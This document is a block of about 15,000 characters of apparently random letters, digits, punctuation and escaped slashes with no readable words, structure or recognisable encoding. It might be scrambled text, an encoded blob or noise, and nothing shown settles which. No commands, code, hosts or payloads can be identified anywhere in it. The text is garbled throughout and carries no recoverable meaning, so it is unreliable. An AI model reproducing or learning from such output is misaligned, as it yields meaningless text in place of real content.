aQgo7p.VQV..QVVtZrMF.Q-KwjSgMV.lIVVhm_#Enhcwel.I{QE.NKyZ.Q..qVZiVgrEILrIljQVxQQUV.nhg4V.VQ{irSV.nga^N.Ipqpx*Z3jf&EVhCZwwJrw.C$.rg.op.FV.Ds\/S Vkysw9,wwmoB.oci.Qy.wr.CtVyCsrrQDd.93V.@%VFsQgvhEaQVgFFjpS.ZC.I66Qr\/VIVkQ}V.Cy_V\/<WkioZ.!0qhIhXQV...I.Eb.QI2jQCE.SSihZ VZSok!.3\/.rhVDT.w%E#&VI.0p.,h.\/QC.VC}D 4VrVgyii.Vf<N.JnQIZ9rZQ.tCZ.Vxq.r3g0gDQ.i\\-[rMZkyZfgr}o.E4tk08sDMwI.CCoV S.Qt9r0 w8wgw.FIInC4kDa.r.qvIVi%cF.FY.s.QStV|rfrs1VCiVViZVAw4se r..VtiM.IT..ZCZgV QjVc..ZvIVFC.V.`ip Q88V.s{-c9rbtD9IC.E. .V.#QGm5gCNQr.Vg.IECr .wZ.QIVQkDi73qI.rVQ.KV6p)FqQIlIZkKtQrxV=hsrc..mMw\\}VZVEFsCMZh.af\/rsN"g9\/gIf?wgFVmj.W$qo..9D.jrhZ.nGqsU.sngp2E.ZwEOVNE8rag8CryvSg.nq.or.VhngtV7TIvI@rZ]Qia,Sh.h.l. 0-EsON(q{IqZrhrJVV aD3OFW"4.aDr6QVwQsny0r.VCIVZ.ZSIco&oDf.dy.tClfQ3ITZy..zlQjVV0c4qN.GVZ7r.qjrqEc\/VwgQqnQViD.zQSrpr.Cg .xM\/ugVtp{p9.iQ.rDhIDzrJFtZ7y$DyxwVQoISIDVk.a msC..DZCaJ.mFoglIzMCQgPfy.Q\\h3qLhNgn4.sgEVrDswkD=E ong$ii&..r3pphV.".rgP.C>NzgV,DDZV.pwVEQJvV3SokQVi.QhDDSEQfC0goFEFC7ZJiDQ.8sQQ09 FntrwCg&pEgEf.ZDhtSCVkc.\/`EQg\/...Z0h,C$y.Zk0I\/[CV]Epf.1.VQ.ghhZgwveiDpFt..TrQVVr|Z.sCCGZZ-VsMNk.gI[.VQ.!w.CsJF)Q. h\/QIc5s\'g9rV0Zn7\/bgVVEII 5ZyprFshIrqIrSoC0..VVqk5rnV.zFZ#.9FoK\/Q.C Dny.jthVjC.kMjgL,Z.Vgqws\/.My+hrsvIrxZrI#.DVQ.ZxIV9j.h.jrQI{o!..igwPCsl.86,hCKz.grhkNEr.0gGr%MDQ.yw-.9V>.kboh00rqpZVQgrm8.ZrQVuSrrk.v.hQhV  [y gIMJ.hVVQ.r.ZQr99.02D uZEZRgTmjgVVTLj\/.ZEeZ>V.EV(ahVGZ.I8MrVt"VVggZr.k.ZIrrx rEVhx8d%j\'{.QZ.`0lIkQwQViVZMs.rfprgVIerVrhmg9tqrr.PeI.zdrp.QQ-CZothRsgQ 9jiVVYChr.QxQZntH.ooyceZRuV5v)t).VsVR"rghaC.hVVnJk.krsjVnCVZ1ro\/V tIy.sN8-IjlIVQjSVgVrCwK^ZZZVZ-.#heFn.pg.CgTC.DIh.t.;.SQZyzmk..dCk0y,mxkZQv: nC.7?iCQ\/.%.ii I vZUEV86.xk.MqQ.gQQzgQScr..y pg.VrQ.w..klT:9zr...-VgTa\/QD9EQ\/0x!QChI5.,n.hsZrJ..S7Sf.\/yhgZEKul.Z8.IVQIIVk6rNIZ-ZI\/QshCD5xpXdkzk97.%DVnDrJMYV;rwZyVsZVoD+.j .aioC.r$.zrwrzpQf&rV\/rg.pM.nnn?IZ0.h\/#.uh1Q2gZ>r0*}zpE.hF\/\\. iZ^VPqVEIDi.awVE..Zfrg.Vk\/WQE^\\0nE,nkIS.yvQFIi.VIIsJrZIhVrrQ6.{.k0ishVZyg\/ZT r.Dr.yCQhZ\/w\/y\/&o"ZV..C\'kogs.rD.4rImC k.\\".r.l.z,owy..Vgvrg=1QIV\'*CQVVW[jCykD.ZDItTktS5PQ\/`VVctmQrFCQ;V5sCy)g.l ..ITgr4.DIJVxgVQg`rqFcqXliDgKk.Q6wlVFDFgZZIz4.Fs4l03\/QiVNQC\/DQrg}QZ. zZ.VVrxNinQhVsqQMZQiEQ)J.VI.9EzQ.M]QSItI.E.cD.Ig.V ol1VMM.FlI.\/.|DsbtWym.R.QIkrQQ!0.tn.wwohVQzA V6EfN\/..c..8dU ._xVZgrsSpVCcZ.TZCKgVpisSQVq. PMQzsoEmI\/.giCc)pEDIl..VZh..TEl.irQZg.qQV0kk\/tCQ0s}e.DMDCT\'ZrEZN0(.FpwVICy..E#Vr9I.r0Vrrj!NV.QCtQ.G#Iu..VIIxVuh-g.$VZODVksr.V. Q.00ghoI.g-QoKtEQMe!VE\/gnCVi.ZlQFhsiglSgt..CrV1QEh.CkQ!.ZJjZ..r9ZZEnwh.jViqgVj,.zklFI.c9Iz2Zsq RVVcQM8CCpF..uNVKQV.gFi.VmQHnc0.g\/+ysQQw..xCZhjw9#NErgQ0.pz5ZQ .#.mwI .[yIQE3iQo+rI&|\/6t0Ihd]s9;C0+rsQ3[Mdz*sIk}VwwQOytDVEIZ{Iu.F&mr y.m.gV..jVi3t5I.DVioCVhjM.v.MZQ}8.ZwZlQ..r.6I.n0Vo..FS.Q.rVCrhV...}xm.owh*f.sZQ9FC8rh(Z(QCN cV.pFyZgF.Vh.Dh.D.ggFwwVoQD.)0ZECZijQwZ Jp.FI.QCxL\/ZI.0wQQQIlIh\/ZI*QgcsrsFr.VEk.VZjkJN.Q\/dZ_.VqggQsf;JyzlDs.D(.QICh4.VD\/DMiohsQgF.00GVgM.EQCsggV0{pF$)F..nQCtE-|Q.O.QV.iZjhr.uiIQ\/EDER+Z)EEI.k.6D.g;r}.gZ#N".EZDs{k|0q*6zr.mZS4rE3Vpr%IV.QIjhQHsig.wr..iFkihErDV4kbs5!TSjIDW.VDyx}cta0tupNVDEt.rr.wkp.EETQw.2=rD.TVA2\/F 3DuQSrqN \/Q...^Zg.UV6i..84CVVrrCM.grhrCZKDMZVr.gm..EVrDQEr pDwf.1IV9z{3u.oJIqe0$zehVir.ihgV ]tmEpD.8VDDrr3%sQtC..wx\/0^Vcg+f.V=ErxVix.v.wrr.aQso\/"ZV.rhV,ETrhsO^9IQgIQ.hj.\/ih.c.I..sxihDmrpRIqgKrk..DDB>jtEZtIwwVKvjQ` \/:u0.CEIDAZrrZfCuZg.rD9.\/rj*=QnkhiNkl0.sVErV.r0ZXCjVwg..F8g+EM.4x-uFah.r.cZqEcmsZ.4V1wFCFVyQ.SM"s0S7D%PZUFmUuQ\/.t.IsE.5MyB\/r.-V, qVE05LMVIDg-zXaSi.w0^DrgC\/gU:sM.NL yZ.!r%Qagh"n fcgIVZZ0ItVDVC|mjCw8lrD4-IOb }V.i gjsbMMIhj3snw\/ys6iZQAg0F"\/34roRVhu g.riX.QCFEAVQ.jdprQh>ay1*eh,stIICrV.sNFr\/Q+QSQESgVQCIo.rQZkVgNV,lEI06.. q9Fr\'ZgVD.(VZinQrj0ryoIQwZ r...XQVU.F.Zw .VEZZyi3DIhZyaxmQuIorhD6p\\.Zr$,h+x+gRoJy.DEna.\'gx..jkme0sMyMmoZDoQ6.Vs.4QZ9s5^r.V6 h.Fg%.yz7Qz7.gyEiZTj.Q.nZrT!ZC0.ECVrFZV+..IVbQ. ]7gb!ZRCVr.dIIryQFopIoxjZr..kr.Vhr$2msq;V(QsE.)sqze\/m\/.Iyrk.s.E.r8QrIyQk\/QgV7Fhs.frF#lprI.I"VDVhs.qiF8.+VDgJ..\/9Dvs.a"iDqkwgaQysmQVVV wNE.V p\/mrnFVZ.Z.8E.ms..CZ(DsJv1dn,2FVT.NVF!M.l..oaDMh.VF-Q6CP.rr.s.ZQhC..Ch.\/h1VQ.wg.FD.E,RDFLEIM FiVIlVwi\/rVmg42s#wmEcIN.t#ZV.3y6nz\/i.vQ2".I.gr9k y0rCk<VVhi!QVQtCNVIg.M.UrsCV8.wusS.FZ.s`LrKnroazgl1MIFI.gU%y3X{VZV+T.VyNq\'.VUVVj.nVZ#V0xrr..h.\/6V\/m\/9g. \/.r.y#Qwl`0Cs\/.Vy N Ezri.hEsrEmQ Sv42rPMQV.IVIwVhQ^y..2.VCUZgQ@wgVijQrnIzqNghr..1xggCZ c.pVhJj"gxIEV$tQEQkC+hVkMVzx{IF.|c .skVkM!McvS.Z....olr\/v6tVs<khcokEQlSh.VWQiFxE.2Zig..\/2Q.sIj. h%of..M3V0cmF\/ZVgosc@EI84 Qwg.VZNCEjFC7g\/QCVwsfIZhQrN!QISp+IdVtCyNW(ihtE\/..rE(q cZV1rFJqlrr]IZpppg\/prdoV9O..jqFu"rIiV-lEp.VhVrkDrVEhgV.C\/ji.84reT$Z89VFVy0rV.nUj.ojQ&IZ. QkZin. i0)gIllIg.|FT.Cajuk..Vc3Q1cUE..S\/I..gQEI.x2.#QQr!nn.rZyCjh ZID r|CEMrkjaQzQk?mDF.pZLhc8DMrE\/DZf9wZrd\\Sw.pjKrt[Zr.NgNVc.yh\'mks.ICZI*:CzjC3ISVNDrQZgZss.cIVwF.nyVI.ZjFFJIukXVism th\/fhIZ wI%o9.)8VwrtZID<V..InTQS.IFI (s\/..P..NrN68VDIe.9cwmh.FZDD.rNE.FQp=yW,.VCIEVwxQ3V.V.tt.CD5NsZrrsw\/nzQhZr.rsEQFVCfsQrr.QrDEQj*FVyIn.Q_RVFtCnwwVQ.IQ6OCnVVQr ZJhdFxkIQ..KEmx.i.hrVg!bVDr.0V..no.VNVlyrI30ZFCSCjIV.VZDy.-rDitzrhz.IZ.E.kV\/yC.JzZO6V0sCTvZsaEnnDwz.lZ.Lryt.YEZI`I4shNV.)@Zpg+x*C .0.sQZjCM.3Z83Z8QIrDL.QVJrrqwos7.Z0QZCV.MyCjxsmki.IirQqVNhgzrgyQugVkV.gQzUSwjrgQzhQQEh..jor.rlF4MpqMV.VwVZVgjD.Z.D.CfVg\/;r.I.MQ Zg.VrkVcC7Zcg\'EQZisrFVr.rj\/ZSXw8+hx4rS N..sMI. 1&r.rj3F..CIFF.VMC.J.iF..snQ.69\\,qp7CTZC..kw\\QrD.rZx.FVVVFTysrI"t4oqCw\/VE.fhY.FZ  |zQ..\/3.$xVZiI!pur4rCs.w9...|st`4FN.Cg\/t.hh..hrIg4r$4 \/p j NgDEnVZINrHDZSNo.CrVIsI0!VZ.nu.Ckrfk\/\/NsQVWQ%gg.z#r\/I.DCqQo.r..CsDVV.1.gZi4NMDaiI.hCVQ\/oCQDsSgII.zV.JC.r.ulSV.N+\/hoQrrMb)Z&QZsZq.Q&s"IWZZZsQlm.chVw..Fs.rtNZQ.rs,QV(VqCDiCC9ss\/.p.l5..SqAQih..VhZgkQgN.rhv\\ngWssFQZNy2c0hhZIgZISrsrCQSwfZrsCaQ?PCEhH9kQ.gFtrhQh.EtErShgzZtCgsS_.mgxD+I.VYVEhrxhsySgt*.I\/lwg4.jkZFCgs.BQs..qQZ7DrZI.Q90Zw0ISIrQ,Vk27SsIIQirxlt\/VrX0DZjhl3QIVjk.$..Exas,.tVKZQh. F4VC4rFDpsw.F0dI.8kjQrUrgsCr.ZNyISvQh.!.ZjVlQ.IM.ChMy9De.gVDl<E3Ii3rECth..rhq\/ Q5rQ!. SpV\/!.I.0.QjQIZ._..V9lFN.pjajZsVyr{Qpr.krEZQC_owV nwg$QM.f6tC"QQizVEFhtshV.ExmVQ!iijCaVhZLgZqyhQo"iZorxCIV-y5fIC\/\/.\/Z\/I.nV\/C.9tiwDFv;!.ghsDSsM.8Q.9gIZ..LisivDCZI*?fsgzyCrIsQE5.xMghQ.rVrZQ.cCVr;..Qm.Q1EQUO.ZLQ.NMsNC3jVy.sC98SsM.mnrwpNVM.\/z+06VtnEho0t.\/ts3i0Q\/fny|QVgQDIC\/\/VQQL"5\'VZzE)Dg.Q0.r.#VC.QZrz.p.FVhs.+QC.k.IZOj@Ic..\/@IZ.MVrhrZs.V.D*I.k.\/4k.Q2oE.ZSSo.pVyhVp.2rlZ.F0VM0F..wCVgwVV7p.+VCdDImDi) >VgLpZwEq>yQVqQSZ(EI.D<QwyliqotMCxaWh.\/Bxmlh4+V.sEsr.IgDQ.9Fs8DQrr.jV.Dl0Zw\/BMVQ.CQIkZoa1ZhJQh9.V,Zz7.sg.yh1j\/hV FEZQQpJs0D.#0or&d.I.NzVZyCZ8kIJ4`ifoo1xQjv..NrZqhmr=0..T..ya D .18h$rsszoC z9VISVjwZDqE&iM8r rAVVt0.EVts.Z\/\/fI5rDwgEQqxiZhIsV:.w.SCEmohmgF..o0ZQh$F.m|.V.zQ4wDC.opE..CjFVlzVwMsr:.QI ZE:z.XiV#VVr0V Vt.yPQBlVrVQ:ZwrQ(ov9 igrq..VIFhy9.y.EjDE.VVrDT}rZz-3iIZ.(I.rrV.wZVzhrPkir=hhD QZyZhr}.I\/IQZ.ZV90. ViVDkg[.r+gZ.kgo87Z3ogdsjr\/?QSp.9aj.r\/ $.gZ%g\/Q0yXQiZyEIP.ZE.i,ZTw\/Do4FDVny.Q\/.gr.s9!gDV9\/IrgFbW2Vh N$gzhQ_MSxhQZfnZr.9IZ.rkT\/CDMZrD=Z.SN\/j,z.UDQ,inQ.fkxVyjthx.0MPZ##QQwnQ.qmwQCiggg.QCVyIIgbmCVVrCqFVQQ"aFVs.Ii+go.mrIz!.YI 44[r,V r-QhM.CZiZFIDMgikQD,jZ]Ik.E.Zo.\/nj+w8..MZV .Q-syNSFq;rm2D4rSgVC.ghnf2.V.gV.QI.CSSVD.0 r\/ZjwZ)jZo.rN.s.s\/V&QxDz.E4giZp5$41rI.sLc.hZVjhVw..M0WvI #Sj6wkz.VZsZVQHh.QlVj.I.sVVoydChTgrVZIQNsVE.qrcQuhyQ.QIy...lEwEEZZQwr0.VVVsgigik.bZ DIR\/.D+0qj6QIIZtzr..xV.1\'#d4hwDVgII$2.\/sk.D.9h.rVzp\/g.Z Q,l!5IafZ3t4.rh.QwC..Ig(jIjrl4r`+S:E.ngK\/CrKrojg=o.DSCZFVf9N.g8rZVV{Vd.rj=W.CQ1QrZ.Qhs...norZ.QgyZkMkI.I#Z1 oo1yi.EVasqrZVVDs3hIQZ\/y.V.sVVDt5.I.28ZFygZ4xvZnVCFzIEB.9tu2k}bJq|VNfkjZgEh.IMj.gQKgkwVVqVlKlVChoeVAVj.FpVMQVyQ.r\/.QCCZp QTVgksb.zs.d.w.as.DgFkCF|6ZFIhSf4.0CQ\/6.rVEK.rZ.CEj,mIggZpVgZV.ZVCr0V.4hVSiEIVI%qVBIikz.CQDIIjVFht.hniV.kmc!.EIg.k4;\/hVCn n.v.rfrV7IQhos.d.ynkV.FiV;ZrgPEQScqrsz9mZEn.O,r8seFpcxQkrIfgqQE r.mrgZR]VRQ-VPIV.Q..pZdr\/Z.g.S\/r.lV,VmZU9IZ4 g^jDzI}V).v.VZ\/p-ZLE.ip8gVNyId%p.n.oM\/ZkBINxoDQgi8\/hQIf Vrz. xr$\/EVkoCDwhDjfua.i.Q@EIV.VV*Fw&dAwt*!..CDf,VV1V.FQ.> yIFrC.!V"CZhCspCgIQQ0QE8.FF.oEZkQZ^.D dVZQD\'QgEzQnnz3zZvD0Z4sgQnE#v|8krQZVqwZNZmt5VC?y.@ihEqnkihssVr.n.VBCpQ.@yqVEhi.4VIihCiEL.r\/c{Vqm.DQVhIV.ICi.r.rZ#ZNoZlrZ x.ZZnS.V.r.H.[lVS4br\/"s.VQ.pZEH+CrMlFCC.\\fgZrrciW.F.xVum\/Qlq=rU\/cVFChz zQVZQ.ZSIXXCrhxIVF,r9lkQyohg.V.ohaQ.|n.I;VVeh.VZVZZwV h4Ey{sV`VVpf.Q|.ZIrn"hFE.Qsso.3yVkQjIxt.ZQ.VA9.SxVChr.gCr.VpC7QV.SE1s.N V(FgwoDS..V>F.k.\/g9Qpzgk$%hjqZCzoZ%f0V.S pEkpsZ\'szZQmnrCZlcN.DII, !rZqZsI$.rZEJZ).0r..0rs4QCCQErl.3I.IVN9ZZcIIVZIQp.ZEZ.w.ls.h.V.ZQTvg0\'rZj(Fn0r.Z.F.V8.h.r.r ZVj.fzIgF.cr in..g.fFVWI0.CE.CkMi .rRrcV.SCph ..sl)U9SQnDeZsgCECaorQQ}.QuVI.[Zyg vDQr.Vr.lMCSTItx9I7.8.\\VCFTiZ..ChhrQv7oin=i..rE.wZEI_lnqI9obSr.wym.tv.CV4gSgMUjmvrV0.3Vq.rw^QfVCggnog.hrNQ\/vOCyIpQ}B.CglqIQVh rr$hnIQCVS.Z:.ShZk.swZf.r<. \/\'1IV.Q;CQ3r"-f+g9\'thrkk.ZVZZIQllr4.z.g xrVZlCy..gw.=wQQZr.ghVkQ..Z.mkVtVQ]Q\/o7Qx.ZgttDmC@Tkz2sovZQ9Z$CQM1EFrrWFSFoVZp\\hc9ZNZU^.SVQ"tE.skVZFV\/Vr.hQ|F.,z ,} `ysQ.iQQbEs{P %AEr3k!ryEEsVCg..0wzZI.NrhB.8ZV9grEy.Tr{hZbltZgErqECr.D, g.7DVoi.\/,Ky4qs\/SsVV.Q Ci. N3ojJcVIfQo\/DL\/xp.\\XD}Es8!\'IVhrt\/r.g.I.ViF.Zpwtt.FIjV.S4FrhU.yQsVz.p\/5g..(+glSZYZ.Z(V\/ihl. vmjhwVF5QssgocrhiZQ3xtVqN\/V-r20.QFFIVZIV*Z.. -iV.QFZyrhQiFDs.rVS9DTix7&cVL".DznzgFivj..EuZ$.jZgVQ.ZQ$QF;.\/S0Ex g. @w,sf.IVZhhQ.|QR?EC.o4FDSZ.hiCVNyo(#VgIsoVI.NQgQ.Z,$ZZt.m.lzQhRIcj.IqxD\/FZrVEtDwiQhC8sxpIZVfVoVyZiQISE\/ErZ_L }@ng\/Vg.8exl9EVjyEItF\\IE.r\'u7g.V!\/4VmVg#oQQylg`TnwV.SRNZ9V,IST[QVFZ1hIrVIr3tmF@k.gCnk1ItV"snjEZhZ8sif.QEnZ.lIV.VExB0w..4cc..\/yyVkQ\/4VNErVEtIIxiw.h.o.g..C.@0XZ,+w[NmZ.sr$r.Z4Z 2r?gjag5.\/0N.ZhorhV.Z%FzIrzQ`@iZdZSEVlPQZ0rE.SzFDyr.VVh\/z.VjEpEEsoc%4pE4Vhr8IzwFF.F..aVsQ3l..Z.ZhN&ISF!  M.: .0V\/wECg:Q.1smrsCgr..p.8.VOjhTEV$D.Cgj3fFqNgg{ %V.8C.xhgEYh.h69.g.rgmZVY.Vgfjk\/k.LrnVhVU9Z"pskQXV. kRhVQVQgCrC..vt.Z\/+VDDErjI?IfVoVO C08,&8IQgVR.E\/xIVlFhZ.ZF:SCRmQ4zSZl.QZVZ.kZ9.2krHj. nyDCZr.o..kr"ZrVV2q3Ce.vf4`xIo9rzQZZoZy+Z$V1QI,oFF V-..Q..rVVirrWcl0&k I.lyop.CHmr.FESpEE1I3VrJ.E.0\/.ZcvIjZr-IZgP..hjh6ZViwwkyIb..Q\'gIMIh.GrhZKZIZ4.w}.lFrZcsf<I5lgrWLTW.Zi.gQCp.ZFhC\'xZs2K%DyKrh..ghtVMVViZ0jZ.bV80rqws#SE..Q ZZgtVWntKVgIZ.IrDkzwIbNQ<gi$rCV8itETrI..CcC9Sin{QhSQFhVkyZxm.FBtgKhr.hy\/N8hGDCS4yr4S.J.sgz4Vsr.hIeZ.1}F.Z*.F0D\/Vo.qhzq.+.VwrVVr`.gO.Fmay..j.EET#tZ5@XVFEtD|EI0Dw-\/.Fv.ii1Qln].VF.8ssQjr00VQ\/C%IySiyQ1DCzlI3sI7riZgkIIg\/ltCmgFfDMJUZf...VtwF#Vg.Zirr{r9$5\/.8ZC.VnVVD.QZ.sZ r4:IIhDgNVx.?{CVCpStEVb.FLVr.9V0.VE+.Z&DazlVbywcQ,zVv1ZgZVaZg.Jf.gQ.V.VcCN*yx!ZCnyFC\/.FVz$r.Zw3:rVryrjv2iQC{1homzCZJfps.D.XJVZhNZ<!.WC.j\/QCrEViIQIyFNgQ=4CiQ.D532.Z\/p.Z,hN.V3".3Q9.9hhg[V|$Vr-crNmEs9Zv..rQa7"Z.r7h8rWg.mimvD.z.D5ZahIijMyvk#%\/..CiEi-7PrrZI."V.aVhMF-gmZ:\/ramF].ghho{rr cjmZQ4.!ZVQ.VbigCC8wVy0jVwg.Z`iV9Npll|wQMIV+IEwZD&Z.Vi$GHlpCr0sQ.oV CQvCs\/wI+`VCCZ Mse[lZ.rZr]Fr^ ZsVIZ...Z8iQ?ro8FgClI.a4..acQmK.QOrV.e.rI..qw}IYZ.{U\/g.lr!xUfgIUDZ-v \/0)E.GZ6Ipyrfoi0VMJI\/JnrVrl8F9EQ.zQ 3\/hi\'rh.seDZg.V 3 5VVk. EVCxQVCQwCyQg r\/?..g.I8zR8-.a.QTr"p.0CF..C*yCwl(+rQvV\/h\/.\/ZC!.fKgiIxkfZyZ.0axVhht.hCDhQvZKC0Qhr8VVmVmjh>V.lss.nwhO.rD<V..INgE,_(QQk?3Z..r$Qo.EQ.gFVh 7..y4E8grQC..ywsM\/.1.l.SMEiKZhgIIVVon0IVky4jg..Eqql.i.VsV.thiZEVC.5jQiQ\/I.z\'Jr.V8VZ.doZ.SIZQzEZgo\'g\'4rZDhD...ZZMrs\/VPZCNr\/[CZ{VILwVQZh.I.iIQmChz*..VEgzVIFyFV4..9FFD,.ZI.ZwZnVk.EhZs0 {zZVVV9dhCsrk0.VN.NPDpsdC#s09ZSjg.owtCM0Zi.`h..I.\'8.j}I,DVgt\/V.x..Zy,VT 0alI8D"..z.0D.k6k.5iRfk$I$6,8CVD,0irZh5Q9MZPZgyN22MFQh.Q.Q.nEwp.gB2JVQO.f.FZ.I\/I.gCrIwkvy.jr.kjZ$ViFmZQy..S I.NM(sVrwZfgj b\/.I3VQ51  wT .yVS1.4.SDgfyQt0D!Vg\/8rrCZpH\\Z I\/QI.otoCV0El.r.tBj.rCCclgshZ.RF IuQwV...8v#QfqVEgFZCVrV ZDT.oVC0gciEr1YijY i8Z,TIiC9V5"V.ynZrVDV]C:kZIfrFCI=5C8eroOr.V.gFVQj }.rzr\'IQ.CVpZ.f.VgsSI.\/Z.6Moh...V.%CxatFvw v*gI)E&gSsgZV)rca.oZVEUMMN}\/Vy.&ICSDrNI}W9xED.nsFVg9r\/8.\/Qh..D0VIQ.."ipN[Fqllsz.QNLIrrk0I0Z!.1QIgP.QZ3pZIuEC.Vt!oGr0i,Dii:DsQwZIZZQzQ.SZjrt@7o.4rgVVrD>.ewI.CgC JfrC.rVrNQCgpQFg"gQQDL.JC.EV.QC.^DxF\/\/QC.ZwpVMZ\'pI\/VFVsVSV\/h\'wV.grs Vr0#6ZVVg.kt,ZZZgZT.Vx\/.ffZVFrwVi.iV|QQrzoV.IihIZr;ZrCF Vk.gVr0IrVcq.3frHslyQjCdEVC3n5\/IAIkpi..kwC|rjdQ^IVoH3_|.r ohVgVDwoZp.Nr*CrC.5VFjV.QD .Z.br.rqFIatmgZ]kXyh wVQl dCVnOV:or[ktm\/j.dQ9Y!sKZVK..m- .370j\/Vw\'DSwrFi"cVVF.T,..jQtasVjQ{gFVEh.VrrCk@r{VrQjIln\/rIIzI8I.Eh.\/C.ign.ssE\'#VQQPis4m&.Dwhg..sixV1|pgVVIEkIVySTg..\\xI sxQVzkCsirktL9.nIsV\/DhIIk[\/xIhUV8IhCrVQxFM:[.N8h\/DrkElQS4.w\/QPZ"hDZ.9<FQQrIQFZQ2sEMC{I8.gv4.DVV.zEVS."4EVVS..!r0VCZIwZgQ.pZZIrI4ZZEQv-`QCrS ,.&Ql4x.owCZF hz("VZs,7mshnV.rIZ.ksno.y1QKpk-v& ClQMrI!."Z.rwD|Zn.CVrEdQrgjopvZ.S|Z0VocVFQNrVh9hRVlgQiE>EI..k0.CVMgFmJ[.1DrrIIswrZDQZCd0DyhfgwzS0.VI.5Iw.Gt..QdZjlpi.Vgrr\/IZjZVru$VI\\V8VoiVQiF jnKv6 Vls.QkZxVioIQrVtjVQb.nmgz\/.rVIMoFSFZNqr.wChmQZs0ix.rhgw.tnVrZZAg Il..Ch!p.i>3r.F|VZ\/k\/l.BCtF+}n@VIVZS#g30.t.D7M\'lj0x0\/u.,rI.VMVwC+m.p.OrMIED.iVIrD2Iq.LIgEJ\/k.Vh.q!8|7g.i*)?DVF1V+.fCo\/d.Q!i.#rC\'"IpZs]Eh1.VZ!Z\/k.vBrr.aQQwZ%E.x.hOfwr!I{..Zr.sxV I.Cc\/V$QV.g1Vgs\/g.gfqCiQw\\.3mIn\/CES.QrtC8wIZIgC.I5.FhNCZGrQgVqyh.!V2FIIHIr#.gVkIsfFq.DFcI.S07kNI.jQ.#. ThSyZVQrpIuZhZlfjdo.rCrn.VMVCiEV("w"vt.Ii .lbF\/ZpQ8ihND.lVVQrVYg|# .rqpZ\/zpfog6qZhVFQr0.oZV5RgrFCT9.hgr.V0OV!k|eQ1Z.orq\/.ZstmZjVIr$MmI.CyMI*..8p9E`CD.\/..VXsF7ZFZKoEZ0ssg.\/VVr.gMg.OQrEDwy3SI.sw8.VZsEQo..x.-ZC6gAk0.zTh.oQcc.CnM.t{Ixn.QVaVs.z+]DPv7E\/VVDV3.nqm.\/rZEyCt3Qtv8rO"jKQDr8fZVQ.Dgp\/IVD.ZdQE\/NDTu.wjgbIo\/rV\/.zYrgV.QEV .zIX.rrwmkCQg.)ZIMX Irgj9l.gmO3Qyohg\'QVs3k.IV4Q.. o8VEhYZrV^Ii\/, \/FDQ .Er&Rt.g.s rDRTVErzRKF3.NrIor.gVrZ.Cv{\/.vD|lnkZp.r.g+<Sn"$.Vk .V..QVp.gM.SQysD.fs.g,k.3naIhd"s..k0gD]sQ.IFa.oZ...jyd\/tVtE1.FElwqEEzo.IPD.mD..\/IDIC.\/ICLiQsg.mHVgrjsgsZNVgRg0VZ,r.!DkQgq\/gs@M_wyN3InyZhs\/.9..gZtQKj\/VQkMEXtxrVE.ZrDOQSh...Nsoik 7.&xk.\/Iih.Q.D1^ZQFvuI IFh.rhhV2Dh.caMD.mkj.&V Q.LPF5ZIQ-wsV1ZqMv.eyqq S2I8V tCF\\IQw.VE.Q;hx.Q.iZkfD.hp.j.yGlqqr.V8Dvyz"wZVS\/.Iozh3ir\/*c3FQZVC.2I.4.T&ZprQ0. IVUM .olzFVIoIDrzjQ.M#tj.2K.ZI7rZMo Z4V.M.IVZ\/Crvo.w6DsIwyFTrsrgh%S.pwijhQxqz.1oCfs|tkriVl8rQr38uVho.\/tIxl%C\/Fskqj\/h.Lir .3SsQZMQVoQZ7Df.wVCnvt.Zxbw6h.gghsIb!C0Dp3.mpoa.VN.NfrNI nx+C.s.Y)hb+5Lrb+.s..r3\/C.n<FIz8,(VFDV..4VIivy.VQMIR\\\/%y.QZ.V\/.nk.o5prk9VZDQEs.IrCoVskyDaz9mI8\/",\/zVy.o..&_"o.QTrZoy\'VZVF8C.h8nDDirzhZKNcwVp hI.EohItI.9. EV\/CMjC4b"kZpxGrE.k 0HZNhE=.\/I=>cDTQ. IF[I"w..9$nu?ZViY=rCiV9!\'HIs2Z).ZVqMC3.\/QlE.rW.oCQhkrIVVVy.KVIgCr#krDIZ`l.qggkevwx0rQ.A.sgVfg&ZeHD.ZIg.I^EjfQj3scT.0I  IkDfF rjiQ.PdaE wTsVNjEVrM93tPD..VruVV.VCfZ. g.st:kfKCr.Q.rLoVNQ.d6tct.rgg#Q|hjgT mVEZCQD{ggrQ#ZQqN;QaS0t. ".E8.8aZ0bCokC.QEoy&q`VEVi+I.D yw8Z|KVrDI.p8k.shrhgE9S.snNr&f!Zr6rZ.gVEQ9F.P.r r.VsksriryEZhZNyZrZ.4f.hiZCgEI8IVs:iqIr xZ..QNHp.Z.QgVEwDhfNIb+qV&VEN ZMw.g..chy8Ch r.e.rf r.VbS.c.FyEhQg1s.VQ 4ggCr.rgDFlZICQ+Q.QQP-ywl FjZZt.F.Vf.rJkrV.Eh.Q94 Cdg.Z$pQrw4Q.VWZDnC cf.ZHEVVj\/DV.i. h+1M.ZsZZ.r AVkN)Dog.kQgwQ.V.Fp..qI5.gVrgdIgrZ%C-Q0;..r..r%_\/,D c8hk F.9.FCj)..hg+khIF  DZ0Iyg\/6FCV.hzj".NrQkVso.ZgQ.\/-paF\/Pa0EriZF..xiy.KNI.bkC\/!Q rZ2u,ib\/hg\/NVV!rr4 I.aM3B.N.EVvp.Y#x hC\/sV .dZVi{QI4g0g o4jQFs^v8I.FjlF0gCr8.[7h4VlZVsgt.Kr.E.FQ\\x5.EVsnrwIs\/Q\/kIyVqQnFDQwVs.p..Ii3i4$rsw ZL.\/x\/Z.pzBCVg E!r.rjFZFr .w..0r.y8Tin0IVVqwM.EVI.EwahCCc68tC .V.r..gzi %9f .&IlQII8QggpI hG<9vuQQ. .JCZV8?2Z+JoQ.crjIQ..8Q.t2dhQ.C g4i8.x0ZP-ZRgZ\/VhjQ.vIQiiQ.<jjywDIf I}z.8s.CZi0 m\/MVFDVZETD.I.3Zg sgIVV}tg.:I M1RVItVZ%hCC.D .5ECIg.y.phV&w.FI8.gEqir}Vo?IVIF.J"kws g.SI.,FDZsQF.Cf.CXrsQ\/%Eo%\'.vi C.QIsVziVwgIsipE.MD.sVq..E.r.2Qr sZaMywE.wH7S{.BCIV%3}r\/sVV.Qh.5s.h.pCZCrtQTrZpt3QZ0kVpgk,6rqIIFQQ.sZEhggVD7.aCSwZjw.irM.oVE.rQ9sMrrEv9Qr 0fh. ZR+I#Erwr hohx..0NsVQrgCvZr.L9hz4..sqg1 VD0\/kkjpFQuVZxDhI29 \/V..VFE\/_VhN.QFrrMsC.ZQgVl-pF]809E V..@ . IQrg..q Zg.r8\/C..OirC2 rV.1rsoe4oQ. ..gnos (rM0rQ.?rQ.S|w ..E00Q 